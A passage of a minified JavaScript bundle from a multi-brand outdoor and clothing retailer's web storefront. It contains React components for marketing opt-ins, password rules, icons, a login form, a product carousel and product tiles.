utProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToEmailList:{id:`${o}LcAddToEmailList`,name:`${o}LcAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},cumAddToSMSList:{id:`${o}CumAddToSMSList`,name:`${o}CumAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToSMSList:{id:`${o}KwayAddToSMSList`,name:`${o}KwayAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToSMSList:{id:`${o}PtAddToSMSList`,name:`${o}PtAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToSMSList:{id:`${o}OkAddToSMSList`,name:`${o}OkAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToSMSList:{id:`${o}LcAddToSMSList`,name:`${o}LcAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)}}}({form:e,prefix:t}));return n.createElement(s.Kq,{spacing:4,paddingY:4},n.createElement(s.X6,(0,r.Z)({as:"h5"},o.optInMarketingTitle),"Which of our brands would you like to hear from?"),n.createElement(s.Kq,{spacing:4},n.createElement(s.kC,(0,r.Z)({alignItems:"center",gap:4},o.optInMarketingSubTitle),n.createElement(s.xu,{flex:1,width:"full",maxWidth:{base:"50%",lg:"45%"}}),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"Email"),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"SMS")),n.createElement(f,{brand:"Cape Union Mart",emailField:i.cumAddToEmailList,smsField:i.cumAddToSMSList}),n.createElement(f,{brand:"Poetry",emailField:i.ptAddToEmailList,smsField:i.ptAddToSMSList}),n.createElement(f,{brand:"Old Khaki",emailField:i.okAddToEmailList,smsField:i.okAddToSMSList}),n.createElement(f,{brand:"Last Chance",emailField:i.lcAddToEmailList,smsField:i.lcAddToSMSList})))};g.propTypes={form:i().object.isRequired,prefix:i().string};const f=({brand:e,emailField:t,smsField:o})=>n.createElement(s.kC,{alignItems:"center",gap:4},n.createElement(s.xu,{color:"#101111",width:"full",flex:1,maxWidth:{base:"50%",lg:"45%"}},e),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,t))),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,o)))),h=g},7071:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(44012),s=o(33344),c=o(68527),d=o(39731),p=o(64038);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const u=({isValid:e,site:t="CUM",children:o})=>{const a=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({ml:e?"-2px":"-1px",mr:e?"9px":"10px",boxSize:e?4:"14px",border:e?"none":"1px solid",color:e?"PT"===t?"#CAA194":"#101111":"white"},(0,s.yK)().inputPasswordRequirement);return n.createElement(c.kC,{align:"flex-start"},n.createElement(d.rE,a),n.createElement(c.xv,{fontSize:"sm",lineHeight:4},o))};u.propTypes={isValid:i().bool,children:i().any};const g=({value:e,site:t,children:o})=>{const r=(0,p.u)(e);return n.createElement(c.Kq,{spacing:6},o,n.createElement(c.Kq,{spacing:2},n.createElement(u,{isValid:r.hasMinChars,site:t},n.createElement(l.Z,{id:"password_requirements.error.eight_letter_minimum",defaultMessage:[{type:0,value:"8 characters"}]})),n.createElement(u,{isValid:r.hasNumber,site:t},n.createElement(l.Z,{defaultMessage:[{type:0,value:"One number [0-9]"}],id:"password_requirements.error.one_number"})),n.createElement(u,{isValid:r.hasLowercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_lowercase_letter",defaultMessage:[{type:0,value:"One lowercase character [a-z]"}]})),n.createElement(u,{isValid:r.hasUppercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_uppercase_letter",defaultMessage:[{type:0,value:"One uppercase character [A-Z]"}]})),n.createElement(u,{isValid:r.hasSpecialChar,site:t},"One special character [!“#$%&‘()*+,-./:;<=>?@^_`{|}~”]")))};g.propTypes={value:i().string,children:i().node};const f=g},39731:(e,t,o)=>{"use strict";o.d(t,{$D:()=>ot,AM:()=>ge,Aw:()=>he,Ay:()=>ee,B8:()=>se,EY:()=>pt,F9:()=>mt,G:()=>qe,GO:()=>gt,Go:()=>je,HV:()=>Q,Il:()=>Ke,Jx:()=>ct,K3:()=>Re,LT:()=>U,Ml:()=>N,Oc:()=>V,Od:()=>st,Og:()=>yt,Pw:()=>de,Q1:()=>Y,QH:()=>He,Qx:()=>ft,Rk:()=>ht,Sr:()=>fe,Tw:()=>Ge,Uq:()=>be,Vq:()=>ce,W1:()=>_e,W2:()=>Ne,W6:()=>ze,WB:()=>rt,Wl:()=>G,XC:()=>ie,XF:()=>Ie,XH:()=>Ve,XT:()=>Ee,_t:()=>we,aA:()=>pe,aB:()=>bt,aN:()=>xe,au:()=>et,bK:()=>ut,bV:()=>at,bZ:()=>Ze,bg:()=>Ae,cO:()=>Oe,dY:()=>$e,e0:()=>Xe,ez:()=>nt,f1:()=>lt,fr:()=>q,fz:()=>Me,g8:()=>le,gZ:()=>dt,h_:()=>Ue,hb:()=>We,hs:()=>me,i7:()=>De,iz:()=>xt,jg:()=>Fe,lo:()=>re,mB:()=>ve,nQ:()=>te,nZ:()=>Je,pO:()=>Se,qW:()=>Qe,r7:()=>tt,rE:()=>oe,sI:()=>Be,su:()=>Pe,sz:()=>ye,tM:()=>it,uY:()=>ue,v4:()=>ne,vj:()=>X,wh:()=>J,wi:()=>Ce,wl:()=>ke,wy:()=>ae,xA:()=>Ye,xV:()=>Te,yj:()=>Le,zM:()=>K});var r=o(87462),n=o(67294),a=o(33344),i=o(10894),l=o(10830),s=o.n(l),c=o(74503),d=o.n(c),p=o(66794),m=o.n(p),u=o(22794),g=o.n(u),f=o(74474),h=o.n(f),b=o(93775),y=o.n(b),x=o(58662),v=o.n(x),C=o(32685),w=o.n(C),S=o(52949),k=o.n(S),E=o(92573),F=o.n(E),I=o(62843),T=o.n(I),_=o(11827),P=o.n(_),O=o(20748),A=o.n(O),L=o(84856),z=o.n(L),W=o(2129),B=o.n(W),D=o(22412),M=o.n(D),j=o(59945),Z=o.n(j),H=o(22602),R=o.n(H);s().viewBox=s().viewBox||"0 0 38 22",d().viewBox=d().viewBox||"0 0 114 66",m().viewBox=m().viewBox||"0 0 164 99",g().viewBox=g().viewBox||"0 0 114 29",h().viewBox=h().viewBox||"0 0 90 52",y().viewBox=y().viewBox||"0 0 178 66",v().viewBox=v().viewBox||"0 0 41 24",w().viewBox=w().viewBox||"0 0 38 22",k().viewBox=k().viewBox||"0 0 16 21",F().viewBox=F().viewBox||"0 0 38 22",T().viewBox=T().viewBox||"0 0 80 20",P().viewBox=P().viewBox||"0 0 21 20",A().viewBox=A().viewBox||"0 0 38 22",z().viewBox=z().viewBox||"0 0 62 19",B().viewBox=B().viewBox||"0 0 748.96 600",R().viewBox=R().viewBox||"0 0 62 19",M().viewBox=M().viewBox||"0 0 77 19",Z().viewBox=Z().viewBox||"0 0 77 19";const $=(e,t)=>{const o=e.toLowerCase().replace(/(?:^|[\s-/])\w/g,(e=>e.toUpperCase())).replace(/-/g,""),l=(0,n.forwardRef)(((o,l)=>{const s=(0,a.Fg)(),{baseStyle:c}=s.components.Icon;return n.createElement(i.JO,(0,r.Z)({ref:l},c,t,o),n.createElement("use",{role:"presentation",xlinkHref:`#${e}`}))}));return l.displayName=`${o}Icon`,l},U=$("cc-amex",{viewBox:s().viewBox}),K=$("alert"),q=$("account"),N=$("account-lc"),V=$("brand-logo",{viewBox:d().viewBox}),G=$("brand-logo-ok",{viewBox:m().viewBox}),Y=$("brand-logo-ok-mobile",{viewBox:h().viewBox}),X=$("brand-logo-pt",{viewBox:g().viewBox}),Q=$("brand-logo-lc",{viewBox:y().viewBox}),J=$("basket"),ee=$("basket-lc"),te=$("check"),oe=$("check-circle"),re=$("check-circle-v2"),ne=$("chevron-down"),ae=$("chevron-left"),ie=$("chevron-right"),le=$("chevron-up"),se=$("cc-cvv",{viewBox:v().viewBox}),ce=($("dashboard"),$("cc-discover",{viewBox:w().viewBox})),de=($("figma-logo"),$("filter"),$("filter-v2")),pe=$("file"),me=($("flag-ca"),$("flag-us"),$("flag-gb")),ue=$("flag-fr"),ge=$("flag-it"),fe=$("flag-cn"),he=$("flag-jp"),be=($("github-logo"),$("hamburger")),ye=$("info"),xe=$("warning"),ve=($("like"),$("lock")),Ce=$("lock-v2"),we=$("location"),Se=($("payment"),$("paypal-icon",{viewBox:T().viewBox}),$("plug"),$("plus")),ke=$("plus-circle"),Ee=$("cc-mastercard",{viewBox:F().viewBox}),Fe=$("mobicred-icon",{viewBox:z().viewBox}),Ie=$("float-icon",{viewBox:B().viewBox}),Te=$("receipt"),_e=$("search"),Pe=($("social-facebook"),$("social-instagram"),$("social-pinterest",{viewBox:P().viewBox}),$("social-twitter")),Oe=$("social-youtube"),Ae=$("social-facebook-c"),Le=$("social-facebook-v2"),ze=$("social-instagram-c"),We=$("social-instagram-v2"),Be=$("social-twitter-c"),De=$("social-youtube-c"),Me=$("sort"),je=$("signout"),Ze=$("signout-lc"),He=($("user"),$("cc-visa",{viewBox:A().viewBox})),Re=$("visibility"),$e=$("visibility-off"),Ue=$("heart"),Ke=$("heart-lc"),qe=$("heart-solid"),Ne=$("heart-solid-white"),Ve=$("trash"),Ge=$("close"),Ye=$("close-overlay"),Xe=$("arrow"),Qe=$("phone"),Je=($("payjustnow-icon",{viewBox:M().viewBox}),$("payjustnow-gray-icon",{viewBox:Z().viewBox})),et=$("payflex-icon",{viewBox:R().viewBox}),tt=$("star"),ot=$("star-half"),rt=$("star-empty"),nt=$("star-empty-bordered"),at=$("mail-icon"),it=$("delivery"),lt=$("delivery"),st=$("expedited-delivery"),ct=$("collect"),dt=$("logout"),pt=$("myorders"),mt=$("myprofile"),ut=$("myrewards"),gt=$("mywishlist"),ft=$("shipping"),ht=$("clear"),bt=$("credit-card"),yt=($("rewards"),$("gift")),xt=$("apple-pay")},39080:(e,t,o)=>{"use strict";o.d(t,{Z:()=>u});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(68527),c=o(73727),d=o(87742);const p=["href","to","useNavLink","isSfra"],m=a.forwardRef(((e,t)=>{let{href:o,to:i,useNavLink:l=!1,isSfra:m=!1}=e,u=(0,n.Z)(e,p);const g=i||o,{buildUrl:f}=(0,d.Z)();return a.createElement(a.Fragment,null,m&&a.createElement(s.rU,(0,r.Z)({},u,{href:g,ref:t})),!m&&a.createElement(s.rU,(0,r.Z)({as:l?c.NavLink:c.Link},l&&{exact:!0},u,{to:g,ref:t})))}));m.displayName="Link",m.propTypes={href:l().string,to:l().string,useNavLink:l().bool,isSfra:l().bool};const u=a.memo(m)},34093:(e,t,o)=>{"use strict";o.d(t,{Z:()=>d});var r=o(87462),n=o(67294),a=o(68527),i=o(49609),l=o(45697),s=o.n(l);const c=({wrapperStyles:e={},spinnerStyles:t={}})=>n.createElement(a.xu,(0,r.Z)({position:"fixed",top:"0",left:"0",right:"0",bottom:"0",height:"100vh",width:"100vw",background:"blackAlpha.700",zIndex:"12000"},e),n.createElement(i.$,(0,r.Z)({"data-testid":"loading",position:"absolute",top:"50%",left:"50%",ml:"-1.5em",mt:"-1.5em",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"white",size:"xl",zIndex:"13000"},t)));c.propTypes={wrapperStyles:s().object,spinnerStyles:s().object};const d=c},2946:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(97375),d=o(68527),p=o(6886),m=o(15193),u=o(42283),g=o(87742),f=(o(47335),o(82736)),h=o(16933),b=o(39731),y=o(34651),x=o(88871),v=o(5748);const C=({useLinks:e,clickSignIn:t=v.ZT,clickCreateAccount:o=v.ZT})=>{const n=(0,s.yK)();return a.createElement(d.xu,n.loyaltyContainer,a.createElement(d.xu,n.loyaltyMainContent,a.createElement(y.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,x.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(d.xu,n.loyaltyText,a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(d.xu,{as:"span"}," or "),a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(d.xu,{as:"span"}," to earn points when you shop."))),a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(d.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};C.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const w=C;var S=o(64572);function k(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function E(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?k(Object(o),!0).forEach((function(t){(0,S.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):k(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var F=o(61056);const I=({form:e,clickForgotPassword:t,prefix:o=""})=>{const n=function({form:{control:e,errors:t},prefix:o=""}){const r=(0,s.yK)();return{email:{id:"login-email",name:"email",label:"Email Address",placeholder:"Type Email Address",autoComplete:"email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"}},onBlur:()=>{},error:t.email,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},password:{id:"login-password",name:"password",label:"Password",placeholder:"Enter Password",autoComplete:"password",defaultValue:"",type:"password",rules:{required:"Please fill in this field."},error:t.password,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0}}}({form:e,prefix:o});return a.createElement(d.Kq,{spacing:6},a.createElement(F.Z,n.email),a.createElement(F.Z,(0,r.Z)({},n.password,{clickForgotPassword:t})))};I.propTypes={form:l().object.isRequired,prefix:l().string};const T=I;var _=o(80604),P=o(85699),O=o(95439);const A=({onLoading:e=v.ZT,onLoginClose:t=v.ZT,onForgotPassword:o=v.ZT,shouldRedirect:i=!1,showLoyaltyCard:l=!0,subtitle:y="",formType:x="normal",prefix:C="",buttonLabel:S="Login",loginLocation:k="general"})=>{var E;const{site:F}=(0,g.Z)(),I=(0,s.jC)("Authentication",{variant:`${F.id}`}),A=(0,f.Z)(),L=(0,u.cI)({mode:"onBlur"}),z=(0,h.Z)(),W=((0,_.Z)(),(0,a.useRef)(),function(){var o=(0,n.Z)((function*(o){try{e(!0),yield A.login(o,!0),L.reset(),t(),i&&z("/account/profile"),e(!1);try{(0,P.qo)({event:"login",method:"ecomm"}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!0}})}catch(e){console.error("GA4 Error",e)}}catch(t){e(!1);let o=t.message;/invalid credentials/i.test(t.message)&&(o="We couldn’t find a match for this email and password. Please try again."),/OCAPI in the last 1 seconds/i.test(t.message)&&(o="We detected multiple login attempts within a short space of time. Please wait 30 seconds before you log in again."),L.setError("global",{type:"manual",message:o}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!1,error_message:o}})}}));return function(e){return o.apply(this,arguments)}}()),{isOpen:B,onOpen:D,onClose:M}=(0,c.qY)();return a.createElement(s.Fo,{value:I},y&&a.createElement(d.xv,(0,r.Z)({},I.descriptionText,{mt:"flyout"===x?0:2,mb:6}),y),"LC"!==F.id&&l&&a.createElement(w,{useLinks:!1,clickSignIn:()=>z("/account/login"),clickCreateAccount:()=>z("/account/register")}),a.createElement("form",{id:"login-form",onSubmit:L.handleSubmit(W),"data-testid":"sf-auth-modal-form","data-selenium-id":"login-form",noValidate:!0},a.createElement(d.Kq,{spacing:6},(null===(E=L.errors)||void 0===E?void 0:E.global)&&a.createElement(p.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px",mt:6},a.createElement(b.zM,{color:"#94080A",boxSize:5}),a.createElement(d.xv,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,dangerouslySetInnerHTML:{__html:L.errors.global.message},sx:{a:{textDecoration:"underline"}}})),a.createElement(T,{form:L,prefix:"",clickForgotPassword:o}),a.createElement(m.zx,{key:"login-button",type:"submit",site:F.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:L.formState.isSubmitting,isDisabled:L.formState.isSubmitting,onClick:()=>L.clearErrors("global"),mb:4},L.formState.isSubmitting?"Loading...":S))))};A.propTypes={prefix:l().string};const L=A},86158:(e,t,o)=>{"use strict";o.d(t,{Z:()=>y});var r=o(87462),n=o(64572),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(68527),d=o(18650),p=o(46066),m=o(88871),u=o(87742);const g=["products","isLoading","scrollProps","itemWidth","productTileProps"];function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const b=(0,i.forwardRef)(((e,t)=>{let{products:o,isLoading:n,scrollProps:l,itemWidth:s={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:f}=e;(0,a.Z)(e,g),(0,i.useRef)();const{site:b}=(0,u.Z)();if((!o||o.length<1)&&!n)return null;var y=l&&null!=l&&l.settings?null==l?void 0:l.settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},v={".slick-track":{display:"flex",alignItems:"stretch",justifyContent:"flex-start"},".slick-slide":{display:"flex",height:"auto"},".slick-slide > div":{width:"100%",height:"100%"},".slick-slide > div > div":{display:"flex !important",height:"100%"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":h(h({},x),{},{transform:"translateY(-85px) translateX(37px)",_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-left-black.svg")}`}})};return(0,i.useEffect)((()=>{n||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-prev-btn"))))}),[n]),i.createElement(c.xu,{sx:h({},v)},i.createElement(p.Z,y,(n?[0,1,2,4]:o).map(((e,t)=>i.createElement(c.xu,{paddingRight:3,key:"scroller-"+t},n?i.createElement(d.O,null):i.createElement(d.Z,(0,r.Z)({className:"gtm-product-tile","data-testid":"product-scroller-item","data-selenium-id":`product-scroller-item-${t}`,"data-gtm-item":e.c_ga4EcommerceItem?JSON.stringify(e.c_ga4EcommerceItem):null,"data-product-id":e.productId||e.id,product:e,width:"100%"},h({},"function"==typeof f?f(e):f),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));b.displayName="ProductScroller",b.propTypes={products:s().array,isLoading:s().bool,scrollProps:s().object,itemWidth:s().oneOfType([s().string,s().number,s().object]),productTileProps:s().oneOfType([s().func,s().object])};const y=b},18650:(e,t,o)=>{"use strict";o.d(t,{O:()=>K,Z:()=>N});var r=o(64572),n=o(15861),a=o(87462),i=o(45987),l=o(67294),s=o(45697),c=o.n(s),d=o(27484),p=o.n(d),m=o(39731),u=(o(2556),o(93162)),g=o(88871),f=o(7959),h=o(15193),b=o(33344),y=o(68527),x=o(54107),v=o(97375),C=o(92684),w=o(34651),S=o(49609),k=o(10894),E=o(30573),F=o(87742),I=(o(34093),o(43172)),T=(o(64312),o(86896)),_=o(67736),P=o(24728),O=o(39080),A=o(38195),L=o(65155),z=o(80604),W=o(4813),B=o(47335),D=o(82736),M=o(56554),j=o(85699),Z=o(95439);const H=["productHeroTile"],R=["product","enableFavourite","hideLabels","enableQuickView","enablePromotionalMessage","enableRatings","enableLabels","enableHover","productHeroTile","inSearchOverlay","enableAnchorTags","enableColourSwatches","onFavouriteToggle","dynamicImageProps","bgColor","heroTilesArray"];function $(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function U(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?$(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):$(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}(0,A.Z)(h.hU);const K=e=>{const t=(0,b.jC)("ProductTile"),{productHeroTile:o}=e;return(0,i.Z)(e,H),l.createElement(y.xu,{"data-testid":"sf-product-tile-skeleton",mb:"12px",flex:1,display:"flex",flexDir:"column",gridColumn:o?{base:"auto / span 2"}:{},gridRow:o?{base:"auto / span 2"}:{}},l.createElement(y.Kq,{spacing:2,flex:1,display:"flex",flexDir:"column"},l.createElement(y.xu,(0,a.Z)({},t.imageWrapper,{flex:1}),l.createElement(y.oM,(0,a.Z)({ratio:.8},t.image),l.createElement(x.Od,null))),l.createElement(x.Od,{width:{base:"120px",md:"220px"},height:"20px"}),l.createElement(x.Od,{width:"80px",height:"16px"})))},q=e=>{var t,o,r,s,c,d,A,H,$,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie;const le=(0,T.Z)(),{product:se,enableFavourite:ce=!1,hideLabels:de=!1,enableQuickView:pe=!1,enablePromotionalMessage:me=!1,enableRatings:ue=!1,enableLabels:ge=!1,enableHover:fe=!0,productHeroTile:he=!1,inSearchOverlay:be=!1,enableAnchorTags:ye=!1,enableColourSwatches:xe=!1,onFavouriteToggle:ve,dynamicImageProps:Ce,bgColor:we,heroTilesArray:Se=null}=e,ke=(0,i.Z)(e,R),{currency:Ee,image:Fe,price:Ie,productId:Te,hitType:_e,c_variationAttributes:Pe,c_turntoReviewCount:Oe,c_imageGroups:Ae,c_turntoAverageRating:Le}=se,{isOpen:ze,onOpen:We,onClose:Be}=(0,v.qY)(),{isOpen:De,onOpen:Me,onClose:je}=(0,v.qY)(),{site:Ze,buildUrl:He}=(0,F.Z)(),Re=(0,M.ST)(),$e="https://"+Re._config.sfraHost,[Ue,Ke]=(0,l.useState)(!0),qe=function(){var e=(0,n.Z)((function*(){const e=yield Re.shopperProducts.getProduct({parameters:{id:se.productId}});se.details=e,Ke(!1)}));return function(){return e.apply(this,arguments)}}(),Ne=(null==se?void 0:se.c_rentalPrice)&&(null==se?void 0:se.c_rentalURL)||(null==se||null===(t=se.details)||void 0===t?void 0:t.c_rentalPrice)&&(null==se||null===(o=se.details)||void 0===o?void 0:o.c_rentalURL),Ve=se.name??se.productName,{currency:Ge}=(0,L.U8)(),Ye=(0,D.Z)(),[Xe,Qe]=(0,l.useState)(!1),[Je,et]=(0,l.useState)(!1),[tt,ot]=(0,l.useState)(null),[rt,nt]=(0,l.useState)(!1),[at,it]=(0,l.useState)(!1),[lt,st]=(0,l.useState)([]),[ct]=(0,C.ac)("(min-width: 1200px)"),[dt]=(0,C.ac)("(max-width: 768px)"),pt=Ze.id,mt=(0,b.jC)("ProductTile",{variant:pt,inSearchOverlay:be,productHeroTile:he}),ut=(0,z.Z)(),gt=(0,W.p)();(0,l.useEffect)((()=>(yt(null),xt(),()=>{ht(!0),yt(null)})),[se,Se]);const[ft,ht]=(0,l.useState)(!0),[bt,yt]=(0,l.useState)(null),xt=()=>{var e,t,o;let r=he?"hero":"large",n={image:(null!=se&&se.image?U(U({},null==se?void 0:se.image),{},{link:null==se||null===(e=se.image)||void 0===e||null===(t=e.link)||void 0===t?void 0:t.split("?")[0]}):null)||(null==se?void 0:se.image)||null,hoverImage:null};if(se.imageGroups&&se.imageGroups.length>0&&(null==se||null===(o=se.variationGroups)||void 0===o?void 0:o.length)>0){var a;let e=((null==se||null===(a=se.variationGroups)||void 0===a?void 0:a.find((e=>(null==e?void 0:e.productId)==se.productId)))||(null==se?void 0:se.variationGroups[0])).variationValues.color,t=se.imageGroups.find((t=>{var o,n;let a=null===(o=t.variationAttributes[0])||void 0===o||null===(n=o.values[0])||void 0===n?void 0:n.value;return t.viewType===r&&a.toLowerCase()==e.toLowerCase()}));null!=t&&t.images[0]&&(n.image=null==t?void 0:t.images[0]),null!=t&&t.images[1]&&(n.hoverImage=null==t?void 0:t.images[1])}yt(n),ht(!1)},vt=()=>{var e,t;const o=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")})),r=null===(t=se.priceRanges)||void 0===t?void 0:t.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-sale":"-sale")}));return{price:null!=r&&r.minPrice&&(null==r?void 0:r.minPrice)!==(null==o?void 0:o.minPrice)&&(null==r?void 0:r.minPrice)<(null==o?void 0:o.minPrice)?null==r?void 0:r.minPrice:null,discount:null!==Ie&&null!=r&&r.minPrice&&null!=o&&o.minPrice&&(null==o?void 0:o.minPrice)>0?Math.round(((null==o?void 0:o.minPrice)-(null==r?void 0:r.minPrice))/(null==o?void 0:o.minPrice)*100):null}},Ct=()=>{var e;const t=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")}));return(null==t?void 0:t.minPrice)||se.price||null},[wt,St]=(0,l.useState)(!1);(0,l.useEffect)((()=>{wt&&qe()}),[wt]),(0,l.useEffect)((()=>{var e;if(!Ue&&null!=se&&null!==(e=se.details)&&void 0!==e&&e.variationAttributes){var t,o;let e=null==se||null===(t=se.details)||void 0===t||null===(o=t.variationAttributes)||void 0===o?void 0:o.filter((e=>"size"===e.id));if(e&&e.length>0){let t=[];e[0].values.forEach((e=>{var o;if(null!=se&&null!==(o=se.details)&&void 0!==o&&o.variants){var r;let o=null==se||null===(r=se.details)||void 0===r?void 